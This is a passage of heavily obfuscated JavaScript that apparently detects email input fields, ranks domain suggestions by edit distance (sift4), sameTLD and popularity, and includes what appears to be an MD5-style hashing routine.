_0x5bae40[_0x8e6fdb(0x5ad,0x4f7,0x646,0x64f)+'tListener'](_0x2dd146(0x6e6,0x539,0x5f9,0x574),_0x4f5dda),_0x31a59e['fieldDetec'+_0x2dd146(0x642,0x61f,0x531,0x6ab)+'rs']['delete'](_0x3d3610),_0x36d644[_0x2dd146(0x659,0x7de,0x6e7,0x6c9)+_0x8e6fdb(0x713,0x6ae,0x571,0x572)](_0x4ddf13);}_0x5a3696[_0x8e6fdb(0x635,0x598,0x6bc,0x5eb)]((_0x457436,_0x2b9914)=>{function _0xfed5da(_0x6efbbc,_0x19f6fb,_0x412b2f,_0x53006a){return _0x2dd146(_0x6efbbc-0x1cf,_0x19f6fb,_0x412b2f-0x18c,_0x53006a- -0x19c);}function _0x21bfe8(_0x5864c4,_0x3281da,_0x4a1edf,_0x39cb23){return _0x2dd146(_0x5864c4-0x157,_0x39cb23,_0x4a1edf-0x1b3,_0x3281da-0x10a);}if(_0xfed5da(0x452,0x2ee,0x10f,0x2f3)!==_0xfed5da(0x387,0x2fd,0x274,0x2f3))_0x35fc1e++;else{if(_0x5f5cb3){if(_0x457436['sameTLD']&&!_0x2b9914[_0x21bfe8(0xa55,0x86e,0x682,0x78f)])return-(0x57*0x3f+-0x65*-0x15+-0x1db1);if(!_0x457436[_0xfed5da(0x474,0x4cc,0x3f1,0x5c8)]&&_0x2b9914['sameTLD'])return 0x1de*-0x5+-0x85c+0x17*0xc5;}if(Math[_0x21bfe8(0x5c2,0x655,0x5cc,0x832)](_0x457436[_0xfed5da(0x27e,0x17f,0x449,0x2e3)]-_0x2b9914['score'])<-0x2636+0x1ecc+0x76a+0.1){if(_0x5f5cb3&&_0x457436['sameTLD']!==_0x2b9914[_0x21bfe8(0x7a4,0x86e,0x6b7,0x9f8)])return _0x457436[_0x21bfe8(0x843,0x86e,0x923,0x821)]?-(-0x238d+-0xc8f*0x3+-0x9*-0x823):0x9*-0x3bb+0x221d+-0x1*0x89;if(Math[_0xfed5da(0x1d6,0x4de,0x2f2,0x3af)](_0x457436[_0x21bfe8(0x56e,0x499,0x453,0x328)+'ce']-_0x2b9914[_0x21bfe8(0x41f,0x499,0x493,0x3b2)+'ce'])<-0x158*0x4+0x104a+-0xaea+0.5){if(_0x21bfe8(0x5f6,0x71e,0x69e,0x8a7)==='zUxqb')return _0x2b9914['popularity']-_0x457436['popularity'];else _0x226164['disconnect']();}return _0x457436[_0x21bfe8(0x32e,0x499,0x2e4,0x374)+'ce']-_0x2b9914[_0x21bfe8(0x673,0x499,0x3ef,0x510)+'ce'];}return _0x457436[_0xfed5da(0x3fb,0x403,0x2ba,0x2e3)]-_0x2b9914[_0xfed5da(0x2a0,0x4c5,0x3ca,0x2e3)];}});if(_0x5a3696[_0x8e6fdb(0x804,0x9a7,0x6c9,0x73a)]>0xd6*0x5+-0x20d1*-0x1+-0x24ff){const _0x1b2808=_0x5a3696[-0x15*-0x15b+0x4*0x6e1+-0x34b*0x11];let _0x3ce348=_0x1b3e4f;if(_0x5f5cb3&&!_0x1b2808[_0x8e6fdb(0x969,0x956,0x9b2,0x877)])_0x3ce348=_0x1b3e4f*(0x181c+-0x151*0x1b+-0xb6f*-0x1+0.4);else{if(_0x1b2808[_0x2dd146(0x4cd,0x1d6,0x304,0x38f)+'ce']<=0x14bd+-0x1d75+0x8ba)_0x2dd146(0x6ce,0x5ed,0x933,0x756)!==_0x8e6fdb(0x5c7,0x480,0x673,0x482)?_0x3ce348=_0x1b3e4f*(-0x2*-0x8b0+0x9b*0x3b+-0x3518*0x1+0.19999999999999996):(_0x12dd00=![],_0x8282bd[_0x8e6fdb(0x76d,0x624,0x620,0x5cc)+_0x2dd146(0x46b,0x671,0x5d3,0x53f)](_0x8e6fdb(0x8e4,0x9f9,0xab0,0xaa3)+'ed'),_0x232a02[_0x2dd146(0x3d8,0x611,0x587,0x459)][_0x8e6fdb(0x6b2,0x6be,0x75e,0x6ba)]='0',_0x462373[_0x8e6fdb(0x65e,0x6a8,0x598,0x60a)][_0x8e6fdb(0x8e8,0x862,0xad0,0xa65)]=_0x8e6fdb(0x702,0x556,0x83e,0x596)+_0x2dd146(0x64a,0x4ef,0x6db,0x5d2),_0x5d8582(()=>{function _0x47f19b(_0x42059e,_0x4c8468,_0x15d964,_0x654afc){return _0x2dd146(_0x42059e-0x108,_0x42059e,_0x15d964-0x186,_0x654afc- -0x106);}function _0x4e22fe(_0x2763e5,_0x5e7d42,_0x1ab6cc,_0xed04b1){return _0x8e6fdb(_0x2763e5- -0x3ac,_0x5e7d42-0x13c,_0x1ab6cc,_0xed04b1-0xec);}_0x325a6b&&!_0x27d9bd&&(_0x292efc[_0x47f19b(0x2a3,0x54e,0x54f,0x47a)]='',_0x500848[_0x4e22fe(0x2b2,0x484,0x3e2,0xfa)][_0x4e22fe(0x366,0x310,0x268,0x54a)]='none',_0x426ec6['style'][_0x47f19b(0x342,0x318,0x358,0x33e)+'r']=_0x4e22fe(0x3d0,0x514,0x422,0x3e3));},0x9*-0xcf+-0x1a*-0x12b+0x15eb*-0x1));else _0x1b2808[_0x8e6fdb(0x65a,0x50e,0x844,0x69c)+'ce']<=0xa5+0x14ac+0x554*-0x4&&_0x1b2808[_0x2dd146(0x58d,0x6d7,0x63d,0x764)]?_0x3ce348=_0x1b3e4f:_0x3ce348=_0x1b3e4f*(-0x25ba+-0x1db+0x2795+0.8);}if(_0x1b2808[_0x8e6fdb(0x684,0x788,0x7de,0x56a)]<=_0x3ce348){const _0x4ca771={};return _0x4ca771[_0x8e6fdb(0x658,0x6cf,0x773,0x820)]=_0x1b2808[_0x2dd146(0x2f8,0x3fc,0x515,0x453)],_0x4ca771;}}return![];}else{const _0x6e8a8b=[..._0x5a6e0f]['map'](_0x2a804b=>_0x5a757c['indexOf'](_0x2a804b)),_0xb9ae1c=_0x3a5e08['convert'](_0x6e8a8b,0x11*0x21f+-0x31b+0x2*-0x105b,0x1ab0+0x41+0x19f1*-0x1);return _0xb9ae1c[_0x8e6fdb(0x723,0x74f,0x625,0x7a9)](_0x388b01=>_0x207bfb['fromCharCo'+'de'](_0x388b01))[_0x8e6fdb(0x703,0x7b5,0x5df,0x58e)]('');}},'sift4Distance':function(_0x4c37ba,_0x13d2e9,_0x1f4a4b){_0x1f4a4b===undefined&&(_0x1f4a4b=0x7*0x46f+-0x691+-0x1873);if(!_0x4c37ba||!_0x4c37ba['length']){if(!_0x13d2e9){if(_0x9cf8db(0x513,0x420,0x52d,0x67a)===_0x30de45(-0x41,0xbd,-0x233,-0x1ac))_0x3613ed===_0x1e8309&&(_0x385fe2=!![]),_0x5b357e(_0x2d59ef,_0x16c41e);else return 0x1525+0x1*-0x1a05+0x20*0x27;}return _0x13d2e9[_0x30de45(0x1ec,0x6d,0x154,0xd5)];}function _0x30de45(_0x549c84,_0x213c14,_0x5c3927,_0x20f1b2){return _0x160ab1(_0x549c84- -0x398,_0x213c14,_0x5c3927-0x149,_0x20f1b2-0x1ad);}if(!_0x13d2e9||!_0x13d2e9[_0x9cf8db(0x423,0x28e,0x4f7,0x275)])return _0x4c37ba[_0x9cf8db(0x423,0x529,0x601,0x4b3)];const _0x253a7b=_0x4c37ba[_0x9cf8db(0x423,0x525,0x335,0x35d)],_0x195596=_0x13d2e9['length'];if(_0x253a7b<_0x195596){const _0x5402f8=_0x4c37ba;_0x4c37ba=_0x13d2e9,_0x13d2e9=_0x5402f8;}const _0x97e436=Math[_0x9cf8db(0x402,0x519,0x211,0x371)](_0x253a7b,_0x195596);_0x1f4a4b>_0x97e436&&(_0x9cf8db(0x359,0x1a0,0x1f3,0x22d)===_0x30de45(0x122,-0x17,0x29a,0x153)?_0x1f4a4b=_0x97e436:(!_0x2fed83||_0x5c8411===_0x5e9594)&&(_0x4d2412=_0x373c33[_0x30de45(0x126,0x28,-0x2b,0x246)](_0x3932e0,_0x2ddeb8*(0x11*0xd6+-0x1*-0x131b+-0x2151+0.5))));function _0x9cf8db(_0xf7f42a,_0x2fdaa1,_0x5614f3,_0x225694){return _0x160ab1(_0xf7f42a- -0x161,_0x2fdaa1,_0x5614f3-0x0,_0x225694-0x1e0);}let _0x115177=0x66d+-0xd6c+0x3*0x255,_0x20b3ca=-0xa0*-0x2f+0x9a1+-0x2701,_0x21bd18=0x7*-0x98+-0xc55+0x3*0x57f,_0x543c6c=0x78a*0x4+-0xaa4+0x1*-0x1384,_0x85a5e7=-0x641*0x2+0x2112+-0x7*0x2f0;const _0x1b7c44=[];while(_0x115177<_0x253a7b&&_0x20b3ca<_0x195596){if(_0x4c37ba[_0x115177]===_0x13d2e9[_0x20b3ca]){_0x543c6c++;let _0x2ac39d=![],_0x34a327=0x157a*-0x1+0x13d*0x17+0x1*-0x701;while(_0x34a327<_0x1b7c44[_0x9cf8db(0x423,0x563,0x237,0x503)]){const _0x1f0b07=_0x1b7c44[_0x34a327];if(_0x115177<=_0x1f0b07['c1']||_0x20b3ca<=_0x1f0b07['c2']){_0x2ac39d=Math[_0x30de45(0x138,0x2b6,-0x71,0x128)](_0x20b3ca-_0x115177)>=Math[_0x30de45(0x138,-0x6e,-0x2f,0x326)](_0x1f0b07['c2']-_0x1f0b07['c1']);if(_0x2ac39d)_0x85a5e7++;else{if(_0x9cf8db(0x526,0x656,0x343,0x389)!=='JiQxt')!_0x1f0b07['trans']&&(_0x1f0b07[_0x9cf8db(0x434,0x5b7,0x51c,0x5ca)]=!![],_0x85a5e7++);else{const _0x2ddbb2=_0x3c0649[_0x30de45(0x35,0x180,0x1e2,-0xb0)](_0x4f88b8,arguments);return _0x52a913=null,_0x2ddbb2;}}break;}else{if(_0x115177>_0x1f0b07['c2']&&_0x20b3ca>_0x1f0b07['c1'])_0x1b7c44[_0x30de45(0x114,0x2bd,-0x66,0x1ad)](_0x34a327,-0x14*0x3a+-0x2f*-0x21+-0x186);else{if('lMTnI'===_0x30de45(0x352,0x364,0x389,0x17a))return;else _0x34a327++;}}}const _0x4d13d4={};_0x4d13d4['c1']=_0x115177,_0x4d13d4['c2']=_0x20b3ca,_0x4d13d4[_0x30de45(0x1fd,0x271,0x369,0x390)]=_0x2ac39d,_0x1b7c44[_0x30de45(0x1c3,0x328,0x9d,0x21e)](_0x4d13d4);}else{_0x21bd18+=_0x543c6c,_0x543c6c=-0x530+-0x794+-0x26*-0x56;_0x115177!==_0x20b3ca&&(_0x115177=_0x20b3ca=Math['min'](_0x115177,_0x20b3ca));for(let _0x4d4028=-0x2136+-0x1*0x206f+0x41a5;_0x4d4028<_0x1f4a4b&&(_0x115177+_0x4d4028<_0x253a7b||_0x20b3ca+_0x4d4028<_0x195596);_0x4d4028++){if(_0x115177+_0x4d4028<_0x253a7b&&_0x4c37ba[_0x115177+_0x4d4028]===_0x13d2e9[_0x20b3ca]){_0x115177+=_0x4d4028-(0x15d4+-0x1*-0x1dda+-0x33ad*0x1),_0x20b3ca--;break;}if(_0x20b3ca+_0x4d4028<_0x195596&&_0x4c37ba[_0x115177]===_0x13d2e9[_0x20b3ca+_0x4d4028]){_0x115177--,_0x20b3ca+=_0x4d4028-(0x2352+-0x947+-0x1a0a);break;}}}_0x115177++,_0x20b3ca++;if(_0x115177>=_0x253a7b||_0x20b3ca>=_0x195596){if(_0x30de45(0x233,0x50,0x35b,0x351)==='KeDGL')return _0x4aa648(_0x54ca98(_0x176c4a));else _0x21bd18+=_0x543c6c,_0x543c6c=0x1*-0x20d6+-0x71*0x11+0x1c1*0x17,_0x115177=_0x20b3ca=Math[_0x30de45(0x126,0x2b,0xea,0x2c5)](_0x115177,_0x20b3ca);}}return _0x21bd18+=_0x543c6c,Math[_0x30de45(0x9e,0x96,-0xf0,-0x101)](Math[_0x30de45(0x1cb,0x43,0x1e,0x316)](_0x253a7b,_0x195596)-_0x21bd18+_0x85a5e7);},'splitEmail':function(_0x3508d1){function _0x2451e3(_0x104a96,_0xa9305,_0x290006,_0x55b42b){return _0x160ab1(_0x290006- -0x7b,_0xa9305,_0x290006-0x39,_0x55b42b-0x107);}function _0x1b97d7(_0x247586,_0x262854,_0x346d1c,_0x11db63){return _0x216f7e(_0x247586-0x1c2,_0x262854-0x6f,_0x262854- -0x236,_0x346d1c);}if(_0x1b97d7(0x39d,0x2c3,0x17b,0x15b)===_0x1b97d7(0x43c,0x2c3,0x3b4,0x20b)){const _0x48f22e=_0x3508d1[_0x1b97d7(0x23c,0x21f,0xfe,0x235)]('@');if(_0x48f22e['length']<-0xd4c+0x1*0x14b1+0x3d*-0x1f){if(_0x1b97d7(0x4bb,0x3af,0x20b,0x26b)===_0x2451e3(0x678,0x4ea,0x585,0x57b)){const _0xa6b545=_0x359438[_0x1b97d7(0x21d,0x32a,0x1c9,0x50b)+_0x2451e3(0x4be,0x489,0x60f,0x6c4)]('input');_0xa6b545['forEach'](_0x358398);}else return![];}for(let _0xfa2d98=0x2f*-0x5d+-0x1f5a*0x1+0x306d;_0xfa2d98<_0x48f22e['length'];_0xfa2d98++){if(_0x2451e3(0x5e8,0x446,0x602,0x564)!==_0x1b97d7(0x573,0x41a,0x2e8,0x506)){if(_0x48f22e[_0xfa2d98]===''){if('bxLQS'!==_0x1b97d7(0x555,0x3c6,0x309,0x258))_0x3378a6['tagName'][_0x1b97d7(0xe6,0x28e,0x1bd,0x9b)+'e']()===_0x1b97d7(0x2c8,0x23d,0x1d5,0x231)&&(_0x4fa2b3(_0x56e97a),_0x5be5fb++);else return![];}}else{const _0x59a09c=_0x46e1cd['apply'](_0x1f92f7,arguments);return _0x4fb0bb=null,_0x59a09c;}}const _0xf3a72d={};return _0xf3a72d['address']=_0x48f22e[0xfa7+-0x26d5+0x172e],_0xf3a72d['domain']=_0x48f22e[0x1*-0x9f7+-0x424+-0x54*-0x2b],_0xf3a72d;}else _0x1415de(_0x4c9481),_0x5dc20d[_0x1b97d7(0x1d4,0x2ce,0x406,0x185)]();},'encodeEmail':function(_0x5f0bf1){const _0x25e04d=encodeURI(_0x5f0bf1);function _0x3d9a3e(_0x120e19,_0x51e0d4,_0x4dff9d,_0x3a802d){return _0x216f7e(_0x120e19-0x1c9,_0x51e0d4-0x185,_0x120e19- -0x244,_0x4dff9d);}function _0x20ffb3(_0x440d64,_0x2f96fd,_0x11f135,_0x2eeec7){return _0x160ab1(_0x11f135- -0x18d,_0x2f96fd,_0x11f135-0x159,_0x2eeec7-0x1b0);}return _0x25e04d[_0x3d9a3e(0x2e3,0x2a3,0x4c5,0x2db)](_0x20ffb3(0x5bd,0x6a0,0x508,0x6bf),'\x20')[_0x20ffb3(0x5b6,0x49e,0x420,0x3ca)]('%25','%')[_0x3d9a3e(0x2e3,0x2c4,0x147,0x178)](_0x20ffb3(0x65d,0x57c,0x4be,0x398),'^')['replace'](_0x20ffb3(0x3c0,0x280,0x41f,0x5b4),'`')[_0x20ffb3(0x3c7,0x252,0x420,0x2ed)]('%7B','{')['replace'](_0x20ffb3(0x447,0x3b2,0x272,0x42d),'|')[_0x20ffb3(0x596,0x252,0x420,0x3cc)](_0x20ffb3(0x307,0x3d4,0x1ef,0x2d1),'}');}},_0x5028c4=((()=>{function _0x24a28a(_0x50eaf5,_0x2e0370){var _0x3f1996=_0x50eaf5[-0x122d+0xfd6+0x257],_0x4dd680=_0x50eaf5[-0xd21+-0x125*0x4+-0x2*-0x8db],_0x23b859=_0x50eaf5[-0x94c+-0x2134+0x2a82],_0x4ee021=_0x50eaf5[0xf*-0xed+-0x9e+-0xe84*-0x1];_0x3f1996=_0x24be9a(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x8*-0x7f+-0x2*-0x97e+-0x16f4],-0x251d+0x784+0x20*0xed,-(-0x4*0x9c1f7e1+-0xbcb334a+0x5607ef6*0x11)),_0x4ee021=_0x24be9a(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x12b+0xf*-0x228+-0x11e*-0x1e],0x68e*0x3+-0x1b92+0x7f4,-(0x7c291e5+0x233*-0x86b96+0x1*0x21fa51a7)),_0x23b859=_0x24be9a(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x493*-0x4+-0x1*-0x1bb5+-0x967],0x1*0x2b7+0x5*0x92+-0x580,0xb*-0x640ce4d+-0x3590a22f+-0x1*-0x9e79f059),_0x4dd680=_0x24be9a(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x21b8+-0x1f21*-0x1+0xc1*-0x56],-0x29*0xc7+-0x14*0x166+0x3bed,-(0x1d21a95e+-0x3a9a7636+0x5bbafdea)),_0x3f1996=_0x24be9a(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x7e6*-0x3+0x20f4+-0x7*0x152],0x23e*-0xd+0xbb4*-0x2+0x1*0x3495,-(0x1*0x328c4ab+-0x33fb0*0x3eb+0x1415b236)),_0x4ee021=_0x24be9a(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x2158+0x7*-0x46+0x2347],0x103c*-0x2+-0x148d+0x3511,-0x289529*0x73+0x149352a*0x4+0x549df2ed),_0x23b859=_0x24be9a(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x13*-0x11+0x27*0xd1+0x1e8e*-0x1],-0x20e9+-0x2*0xdf6+-0x5*-0xc2e,-(-0x5*-0xad3d476+-0x474b1072+0x68f7a411)),_0x4dd680=_0x24be9a(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x1f5e+0x1687+0x8de],-0x209*0x3+-0x9aa+-0xb*-0x171,-(0x3*0xc6f2c1+-0x350e77+-0x201b*-0x4c9)),_0x3f1996=_0x24be9a(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x222f+-0x379+0x4*0x96c],-0x317*-0x1+0xef7+-0x1207,0xcb0cf2c6+0xfd9*0x5ca7d+-0xbd5250e3),_0x4ee021=_0x24be9a(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[0x1495+0x15b*0x17+-0x33b9],-0xff3+-0x1*0x944+0x1943,-(-0x27ca64ae+0x86cfef03*0x1+0x15b57dfc)),_0x23b859=_0x24be9a(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0xf90+-0x20d*-0x7+0x13f],0x138d+0x1476+-0x27f2*0x1,-(-0x82da+0x7fba+0xa76f)),_0x4dd680=_0x24be9a(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x83b+-0x21d9+0x19a9],0xc1d*-0x2+-0x1*0x19bf+0xb*0x48d,-(0x3f3ac2ad*0x1+-0x1*-0x2836e5c3+-0x1*-0xf317fd2)),_0x3f1996=_0x24be9a(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x205+0x67f+0x4*-0x21e],0x920+-0x1*-0x7c9+-0x10e2,0x15*-0x821f90c+-0x7031bd45+0x1868b3c63),_0x4ee021=_0x24be9a(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[0x6e8+-0x2256+-0x1d5*-0xf],-0xa8d*-0x1+-0x23f6+0x1*0x1975,-(0x2*-0xaf8135+0x24d3ae1*0x1+0x17955f6)),_0x23b859=_0x24be9a(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x3e7+-0x52c+0x7b*0x13],0x100b+-0x1d23*0x1+0xd29,-(0x179be6ad*-0x6+0xa49*0x57025+-0x1*-0xaf3fb7f3)),_0x4dd680=_0x24be9a(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x1f61*-0x1+-0x7*0x65+-0x1c8f],0x71+-0x203f+0x274*0xd,0x35f28bf6+0x1bbb27cc+-0x7f9aba1),_0x3f1996=_0x1ddd75(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x770+0x5*0x575+-0x22b8],0x24a7*-0x1+-0x67*-0x3b+0xcef,-(0x3*0x821507+0xc12d53f+-0x11*0x37f456)),_0x4ee021=_0x1ddd75(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[0x621+0x1c03+0x221e*-0x1],0x142c+-0x1*-0x2104+-0x4d5*0xb,-(-0x57ef23cb+-0xc*0x649d7bd+0xe3248d67)),_0x23b859=_0x1ddd75(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x1f2b+-0x1846+-0x6da],0x130b+0x2*0x102a+-0x3351,0x43f*0x4acad+-0x378a46a7+0x4a0f6e65),_0x4dd680=_0x1ddd75(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x1d7*-0x5+-0x1a47*-0x1+-0x237a],0x100+0x1328+0x1414*-0x1,-(0x20801a6a+-0x21fd3419+0x17c65205)),_0x3f1996=_0x1ddd75(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x2545+-0x20fe+-0x442],-0x28f*0x5+-0x2436+-0x19*-0x1f6,-(-0x22bf358d+-0x1856b*0x36a5+0x9fafb527)),_0x4ee021=_0x1ddd75(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x6c7*0x5+-0x1fe7*0x1+0x41d4],-0x122e+0x2*0x41d+0x9fd,0x172de58+-0x2*-0xe2ad20+-0xf42445),_0x23b859=_0x1ddd75(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x2*0xce0+-0xb*-0x1a+0x1acf*-0x1],-0x26dc+-0x1006+0x36f*0x10,-(-0x1a6a4a0e+-0x1d2ec69e+0x1d*0x34650e7)),_0x4dd680=_0x1ddd75(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x5ca+-0x7fb+0x1*0xdc9],-0x4b1+-0x2565*-0x1+-0x20a0,-(0x488c81c+0x166ee4e2+0x35ae*-0xd55)),_0x3f1996=_0x1ddd75(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x2b*-0x3+0x172c+-0xbd2*0x2],-0x5f1*0x4+0x1743+-0x43*-0x2,-0xe780ed0+-0x9276e1*0x54+0x6068de8a),_0x4ee021=_0x1ddd75(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[0x1*-0x607+-0xaba+0x10cf],0x618+-0x1*0xd67+0x758,-(0xb28d333*0x7+-0x369f6163*0x1+-0x12a54994*-0x2)),_0x23b859=_0x1ddd75(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x1287+-0x2c*0xb2+-0x305*-0x4],0x1*-0x26ad+-0x6d*-0x22+0x1*0x1841,-(0x5e763bd+0xc0264b3+-0x67*0x10c3f1)),_0x4dd680=_0x1ddd75(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x1c24+-0x667*0x3+0x2f61],0x199a+0x19*0x3a+-0x10*0x1f3,0x188aeae9+0x39b30500+-0x338f6bf*0x4),_0x3f1996=_0x1ddd75(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x1f48+0x60d*0x2+0x1*-0x2b55],-0x7*-0x4f+0x3*-0xb23+0x1f45,-(0xdeae0fe+0x4*0x288602e1+0x13969*-0x496f)),_0x4ee021=_0x1ddd75(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x471+-0x10d7+0x221*0xa],-0x3eb+-0x1110+0x10d*0x14,-(-0x61e315b+0xa9e539*0x1+0x884a82a*0x1)),_0x23b859=_0x1ddd75(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0xbf*-0x1d+0x40f*0x2+-0x5*0x5f2],0x89*-0x33+-0x2479+0x3fd2,0x3f66b2c5+-0x192*-0x46e7fa+0x15910*-0x34e8),_0x4dd680=_0x1ddd75(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x203d+-0x983+-0x16ae],0x1e6a+-0x281*-0xe+-0x3c*0x117,-(-0xb9f4a8ae+-0xf60ee3*0x27+0x15246a0b9*0x1)),_0x3f1996=_0x54da04(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x83f+0x5*-0x14d+-0x1b9],-0xca*0x11+-0x1b6*-0x3+0x426*0x2,-(-0x8e8ab+0x17192+0x1*0xd3dd7)),_0x4ee021=_0x54da04(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0xe09+-0x4*0x48b+0x203d],-0x4ea+-0x21cc+0x26c1,-(-0x5bd*-0x28008b+-0x32b36935+0x25*-0x19349cf)),_0x23b859=_0x54da04(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x1783+0x7bb*-0x1+-0x1f49*-0x1],0x7*0x2fb+-0xbc9+-0x482*0x2,0x86962a89+0x49194*-0x1403+0x42747b55),_0x4dd680=_0x54da04(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x2317*0x1+-0x624+-0x1ce5*0x1],0x1046*-0x1+-0x611*0x2+-0x5*-0x5b3,-(0x231c6b5+0xfe38a2+-0x1153763)),_0x3f1996=_0x54da04(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x1*0xae7+-0xfd8+-0xd3*-0x6],0x2c*0x59+0x1aa*-0x4+-0x8a0,-(0x1a*0x393fe39+-0xa6b9c22f+-0xefed203*-0xb)),_0x4ee021=_0x54da04(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0xc00+0x1d1d*-0x1+-0x1*-0x2921],-0x25fb+0x1b2+0x2454,0xc3472c9*-0x6+-0x1ee1f*0x25c1+0x12e05*0xbc26),_0x23b859=_0x54da04(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x1dbd+-0x1bc8*-0x1+-0x1*0x397e],0x989+-0x2694+0x1d1b,-(0x71d535c+-0x4bf96f8+0x6e6f83c)),_0x4dd680=_0x54da04(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0xa4c+-0x1*0x413+-0x62f],-0x68+-0x4a+0xc9,-(-0x433ab0ed*0x1+0x15f76279+0x6e839204*0x1)),_0x3f1996=_0x54da04(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x24fe+0x15da+-0x3acb],0x1*-0x2f9+-0x1b80+-0x45b*-0x7,0x4c56c240+-0x26dab4dc+0x3d*0xd1b0a),_0x4ee021=_0x54da04(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x1ba4+-0x1479+0x301d],-0x77c*0x1+-0x18e9*0x1+0x2070,-(-0x2a1e925*0x5+-0xe*-0x268fde9+0xca8301)),_0x23b859=_0x54da04(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x20c6+-0x227c+0x1b9],-0xd4b*-0x1+-0x359+-0x9e2,-(-0x418356d6+0x20e5e40+0x6a85c811)),_0x4dd680=_0x54da04(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x2072+0x22a5+-0x4311*0x1],0xfa5+0x1*-0xfa1+0x13,-0x5fe9ba1+0x1e9b27e+-0x178*-0x5dd4b),_0x3f1996=_0x54da04(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x4e5*0x4+0xd62+0x5*0x13f],0x191e+-0x7*-0x3a+0xd58*-0x2,-(0x1ff1b473+0x1160588c*-0x2+-0x13488d6*-0x22)),_0x4ee021=_0x54da04(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0xec6+-0x871+0x1743],0x2436+-0x24fd*-0x1+0x4928*-0x1,-(0x21b3969a+-0x2fde272d*-0x1+-0x2665*0x1783c)),_0x23b859=_0x54da04(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[-0x90c+-0x1583+-0x2*-0xf4f],-0x15d6+0x1*-0x1069+0x264f,0x2ef974a3+0x10f3a9*0x265+-0x37ee6b58),_0x4dd680=_0x54da04(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[-0x1*0x225a+-0x10ef+0x1*0x334b],0x109*0x7+-0x125d*0x1+-0x13*-0x97,-(-0x2c*0x267c789+-0x8c09fd7+0xadea94fe)),_0x3f1996=_0x34a8dc(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[-0x1b9+0x11c7*0x1+0x2*-0x807],0x1*0x7b+0xbc6*0x1+-0xc3b,-(0xa6d440f*-0x1+0x17416449*0x1+-0xfd427e)),_0x4ee021=_0x34a8dc(_0x4ee021,_0x3f1996,_0x4dd680,_0x23b859,_0x2e0370[-0x225a+-0xb*0x331+0x457c],-0x2ba*0xd+-0x1bb*0x5+-0x2c23*-0x1,0x27096c97*0x2+-0x78f66f1+-0x35872a6),_0x23b859=_0x34a8dc(_0x23b859,_0x4ee021,_0x3f1996,_0x4dd680,_0x2e0370[0x1984+0x1b7f+-0x34f5],0x35*-0x55+-0xa28+-0x50*-0x59,-(-0x651e84ba+-0xb30bb1*-0x21+-0x1*-0xa275df42)),_0x4dd680=_0x34a8dc(_0x4dd680,_0x23b859,_0x4ee021,_0x3f1996,_0x2e0370[0x34*0x92+-0x1c97*0x1+-0x10c],0x781+0x1b29+-0x2295,-(-0x2*-0x663b66+-0x6b68fa7+0x25*0x409b7a)),_0x3f1996=_0x34a8dc(_0x3f1996,_0x4dd680,_0x23b859,_0x4ee021,_0x2e0370[0x1*-0x1922+0x191f+0xf*0x1],-0x1*-0x1ad6+0x1bae+-0x9*0x60e,0xc0758855+0x5408f60c*0x1+-0xe9*0xc06cee),_0x4ee021=_0x34a8